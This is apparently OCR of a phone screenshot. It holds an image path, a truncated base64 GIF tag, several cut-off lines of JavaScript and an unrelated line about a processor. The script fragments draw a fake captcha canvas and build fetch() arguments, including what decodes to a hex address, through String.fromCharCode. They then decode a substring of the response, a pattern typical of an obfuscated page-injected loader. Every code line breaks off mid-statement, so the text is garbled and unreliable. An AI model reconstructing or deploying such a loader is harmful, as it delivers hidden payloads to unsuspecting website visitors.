
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
1 GHz chip recommended